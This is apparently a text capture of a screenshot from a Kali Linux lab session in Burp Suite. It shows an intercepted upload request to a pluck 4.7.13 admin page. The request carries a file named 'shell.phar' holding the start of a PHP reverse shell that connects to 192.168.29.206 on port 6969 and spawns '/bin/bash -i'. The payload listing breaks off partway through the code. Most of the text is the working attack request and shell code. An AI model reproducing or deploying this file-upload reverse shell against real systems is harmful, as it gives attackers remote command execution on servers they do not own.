 Kali Linux 2020.3 [Running] - Oracle VM VirtualBox
File Machine View Devices Help
Burp Suite Profes... Intruder attack 2 pluck 4.7.13 admi... ssh root@192.16... 10:12 PM EN
Burp Suite Professional v2020.9.2 - Temporary Project - licensed to Nikhil
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.29.30:80
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.php?action=files HTTP/1.1
2 Host: 192.168.29.30
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------21425580351024901303702388076
8 Content-Length: 3812
9 Origin: http://192.168.29.30
10 Connection: close
11 Referer: http://192.168.29.30/admin.php?action=files
12 Cookie: PHPSESSID=mpi60rqenlpdkr04tn9qmej7t1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------21425580351024901303702388076
16 Content-Disposition: form-data; name="filefile"; filename="shell.phar"
17 Content-Type: application/x-php
18
19 <?php
20 set_time_limit (0);
21 $VERSION = "1.0";
22 $ip = '192.168.29.206';  // CHANGE THIS
23 $port = 6969;       // CHANGE THIS
24 $chunk_size = 1400;
25 $write_a = null;
26 $error_a = null;
27 $shell = 'uname -a; w; id; /bin/bash -i';
28 $daemon = 0;
29 $debug = 0;
30
31 //
32 // Daemonise ourself if possible to avoid zombies later
33 //
34
35 // pcntl_fork is hardly ever available, but will allow us to daemonise
36 // our php process and avoid zombies.  Worth a try...
37 if (function_exists('pcntl_fork')) {
38   // Fork and have the parent process exit
39   $pid = pcntl_fork();
40
41   if ($pid == -1) {
42     printit("ERROR: Can't fork");
43     exit(1);
44   }
45
46   if ($pid) {
47     exit(0);  // Parent exits
48   }
49
50   // Make the current process a session leader
51   // Will only succeed if we forked
52   if (posix_setsid() == -1) {
53     printit("Error: Can't setsid()");
54     exit(1);
55   }
56
Search... 0 matches
Right Ctrl